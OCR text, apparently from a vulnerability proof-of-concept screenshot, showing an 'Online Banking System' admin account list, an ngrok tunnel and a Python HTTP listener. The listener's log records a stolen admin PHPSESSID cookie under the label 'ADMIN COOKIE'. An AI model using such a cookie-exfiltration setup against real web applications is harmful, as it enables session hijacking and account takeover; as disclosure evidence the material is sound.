 Online Banking System
http://localhost/banking/admin/?p...
Online Banking System - Admin
User Image
Administrator Admin
List of Accounts
Create New
Show 10 entries
Search:
# Account # Name Current Balance Date Added Date Last Update Action
1 6231415 Smith, D 18,000.00 2021-07-14 12:03:58 2022-03-29 16:04:09 Action
2 10140715 Blake, ClaireC 21,500.00 2021-07-14 12:05:19 2021-07-14 15:35:16 Action
Showing 1 to 2 of 2 entries
Previous 1 Next
erik@Erik-PC: ~/server
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://2c32-81-9-194-204.ngrok.io -> http://localhost:8080
Forwarding https://2c32-81-9-194-204.ngrok.io -> http://localhost:8080
Connections ttl opn rt1 rt5 p50 p90
1 0 0.01 0.00 0.00 0.00
HTTP Requests
-------------
GET / 200 OK
(erik㉿Erik-PC)-[~/server]
$ python3 -m http.server 8080
ADMIN COOKIE
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [29/Mar/2022 16:04:29] "GET /?c=PHPSESSID=6413vglusi8080c2u74ind5ph9 HTTP/1.1" 200 -